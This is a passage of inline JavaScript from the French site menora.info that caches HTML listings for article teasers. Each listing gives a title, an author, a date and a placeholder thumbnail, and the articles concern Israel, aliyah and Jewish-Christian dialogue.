class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/le-statut-metapolitique-disrael\/\" rel=\"bookmark\" title=\"Le statut m\u00e9tapolitique d\u2019Isra\u00ebl\">Le statut m\u00e9tapolitique d\u2019Isra\u00ebl<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/le-statut-metapolitique-disrael\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Le statut m\u00e9tapolitique d\u2019Isra\u00ebl\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"Le statut m\u00e9tapolitique d\u2019Isra\u00ebl\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2020\/05\/Vignette-\u00e9v\u00e9nement-site-h\u00e9breu-696x385.jpg\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/shmuel-trigano\/\">Shmuel Trigano<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-05-24T12:59:15+00:00\" >24 mai 2020<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/le-statut-metapolitique-disrael\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/la-guerre-pour-jerusalem\/\" rel=\"bookmark\" title=\"La guerre pour J\u00e9rusalem\">La guerre pour J\u00e9rusalem<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/la-guerre-pour-jerusalem\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"La guerre pour J\u00e9rusalem\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"La guerre pour J\u00e9rusalem\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2021\/06\/20140902_082428-696x385.jpg\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/shmuel-trigano\/\">Shmuel Trigano<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2021-06-13T09:11:36+00:00\" >13 juin 2021<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/la-guerre-pour-jerusalem\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/limage-olim-de-france-regard-israeliens-sondage-de-linstitut-rushinek-lassociation-dialogia\/\" rel=\"bookmark\" title=\"L&rsquo;image des olim de France dans le regard des Israe\u0301liens. Le sondage de l&rsquo;Institut Rushinek pour l&rsquo;association DIALOGIA.\">L&rsquo;image des olim de France dans le regard des Israe\u0301liens. Le sondage de l&rsquo;Institut Rushinek pour l&rsquo;association DIALOGIA.<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/limage-olim-de-france-regard-israeliens-sondage-de-linstitut-rushinek-lassociation-dialogia\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"L&rsquo;image des olim de France dans le regard des Israe\u0301liens. Le sondage de l&rsquo;Institut Rushinek pour l&rsquo;association DIALOGIA.\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"L&rsquo;image des olim de France dans le regard des Israe\u0301liens. Le sondage de l&rsquo;Institut Rushinek pour l&rsquo;association DIALOGIA.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2017\/03\/Sondage.jpg\"  width=\"327\" height=\"187\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/shmuel-trigano\/\">Shmuel Trigano<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-03-01T19:57:00+00:00\" >1 mars 2017<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/limage-olim-de-france-regard-israeliens-sondage-de-linstitut-rushinek-lassociation-dialogia\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/limites-de-lantispecisme\/\" rel=\"bookmark\" title=\"Les limites de l\u2019antisp\u00e9cisme\">Les limites de l\u2019antisp\u00e9cisme<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/limites-de-lantispecisme\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Les limites de l\u2019antisp\u00e9cisme\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"Les limites de l\u2019antisp\u00e9cisme\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2017\/09\/Menora0-696x385.jpg\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/michel-arouimi\/\">Michel Arouimi<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-09-24T13:45:50+00:00\" >24 septembre 2017<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/limites-de-lantispecisme\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_18_c69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18_c69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 815;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/trois-maisons-histoire-spirituelle-disrael\/\" rel=\"bookmark\" title=\"Les Trois Maisons \u2013 Histoire spirituelle d\u2019Isra\u00ebl.\">Les Trois Maisons \u2013 Histoire spirituelle d\u2019Isra\u00ebl.<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/trois-maisons-histoire-spirituelle-disrael\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Les Trois Maisons \u2013 Histoire spirituelle d\u2019Isra\u00ebl.\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"Les Trois Maisons \u2013 Histoire spirituelle d\u2019Isra\u00ebl.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2017\/05\/Duvshani-2-FIN.jpg\"  width=\"327\" height=\"313\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/benjamin-duvshani\/\">Benjamin Duvshani<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-05-01T17:22:48+00:00\" >1 mai 2017<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/trois-maisons-histoire-spirituelle-disrael\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/dialogue-judeo-chretien-chemin-a-faire\/\" rel=\"bookmark\" title=\"Le dialogue jud\u00e9o-chr\u00e9tien, encore du chemin \u00e0 faire\">Le dialogue jud\u00e9o-chr\u00e9tien, encore du chemin \u00e0 faire<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/dialogue-judeo-chretien-chemin-a-faire\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Le dialogue jud\u00e9o-chr\u00e9tien, encore du chemin \u00e0 faire\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"Le dialogue jud\u00e9o-chr\u00e9tien, encore du chemin \u00e0 faire\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2017\/04\/Saint-Pierre-de-Rome_Vatican-696x385.jpg\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/alexandre-feigenbaum\/\">Alexandre Feigenbaum<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-04-20T11:30:01+00:00\" >20 avril 2017<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/dialogue-judeo-chretien-chemin-a-faire\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/lethique-de-tsahal-enracinement-tradition-biblique-hebraique-lhistoire-juive-combattante\/\" rel=\"bookmark\" title=\"L\u2019\u00e9thique de Tsahal, un enracinement dans la tradition biblique h\u00e9bra\u00efque et l\u2019histoire juive combattante\">L\u2019\u00e9thique de Tsahal, un enracinement dans la tradition biblique h\u00e9bra\u00efque et l\u2019histoire juive combattante<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/lethique-de-tsahal-enracinement-tradition-biblique-hebraique-lhistoire-juive-combattante\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"L\u2019\u00e9thique de Tsahal, un enracinement dans la tradition biblique h\u00e9bra\u00efque et l\u2019histoire juive combattante\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"L\u2019\u00e9thique de Tsahal, un enracinement dans la tradition biblique h\u00e9bra\u00efque et l\u2019histoire juive combattante\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2017\/03\/darmon.png\"  width=\"299\" height=\"262\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/richard-darmon\/\">Richard Darmon<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-03-15T09:55:56+00:00\" >15 mars 2017<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/lethique-de-tsahal-enracinement-tradition-biblique-hebraique-lhistoire-juive-combattante\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/luniversel-risque-nations\/\" rel=\"bookmark\" title=\"L&rsquo;universel au risque des nations\">L&rsquo;universel au risque des nations<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/luniversel-risque-nations\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"L&rsquo;universel au risque des nations\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"L&rsquo;universel au risque des nations\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2018\/02\/ashkenazi.jpg\"  width=\"197\" height=\"256\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/leon-ashkenazi\/\">Leon Ashkenazi<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2018-02-14T13:14:49+00:00\" >14 f\u00e9vrier 2018<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                    L'universel au risque des nations                <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/luniversel-risque-nations\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/lorient-moyen-sinologues\/\" rel=\"bookmark\" title=\"L\u2019orient moyen des sinologues\">L\u2019orient moyen des sinologues<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/lorient-moyen-sinologues\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"L\u2019orient moyen des sinologues\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"L\u2019orient moyen des sinologues\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2018\/02\/Arouimi.jpg\"  width=\"259\" height=\"194\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/michel-arouimi\/\">Michel Arouimi<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2018-02-14T13:31:02+00:00\" >14 f\u00e9vrier 2018<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/lorient-moyen-sinologues\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_18_c69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18_c69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 816;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/alliance-des-civilisations\/\" rel=\"bookmark\" title=\"Alliance des civilisations?\">Alliance des civilisations?<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/alliance-des-civilisations\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Alliance des civilisations?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"Alliance des civilisations?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2022\/01\/8-336x385.jpg\"  width=\"336\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/revue-controverses\/\">Revue Controverses<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2022-01-24T11:38:47+00:00\" >24 janvier 2022<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/alliance-des-civilisations\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/lalyah-de-france-des-fantasmes-aux-realites\/\" rel=\"bookmark\" title=\"L\u2019alyah de France : des fantasmes aux r\u00e9alit\u00e9s\">L\u2019alyah de France : des fantasmes aux r\u00e9alit\u00e9s<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/lalyah-de-france-des-fantasmes-aux-realites\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"L\u2019alyah de France : des fantasmes aux r\u00e9alit\u00e9s\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"L\u2019alyah de France : des fantasmes aux r\u00e9alit\u00e9s\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2018\/04\/Desages-3-696x385.jpg\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/chantal-desages\/\">Chantal Desages<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2018-04-12T12:29:25+00:00\" >12 avril 2018<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                    L\u2019alyah de France : des fantasmes aux r\u00e9alit\u00e9s                <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/lalyah-de-france-des-fantasmes-aux-realites\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/lislamo-gauchisme-comme-rhetorique\/\" rel=\"bookmark\" title=\"L\u2019islamo-gauchisme comme rh\u00e9torique\">L\u2019islamo-gauchisme comme rh\u00e9torique<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/lislamo-gauchisme-comme-rhetorique\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"L\u2019islamo-gauchisme comme rh\u00e9torique\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"L\u2019islamo-gauchisme comme rh\u00e9torique\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2021\/04\/Illustration-article-ST.jpg\"  width=\"275\" height=\"183\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/shmuel-trigano\/\">Shmuel Trigano<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2021-04-11T09:12:37+00:00\" >11 avril 2021<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/lislamo-gauchisme-comme-rhetorique\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/israel-ratera-t-lalya-juifs-de-france\/\" rel=\"bookmark\" title=\"Isra\u00ebl ratera-t-il l&rsquo;alya des Juifs de France?\">Isra\u00ebl ratera-t-il l&rsquo;alya des Juifs de France?<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/israel-ratera-t-lalya-juifs-de-france\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Isra\u00ebl ratera-t-il l&rsquo;alya des Juifs de France?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"Isra\u00ebl ratera-t-il l&rsquo;alya des Juifs de France?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2018\/04\/Image-dossier-696x385.jpg\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/shmuel-trigano\/\">Shmuel Trigano<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-06-05T16:57:18+00:00\" >5 juin 2017<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                      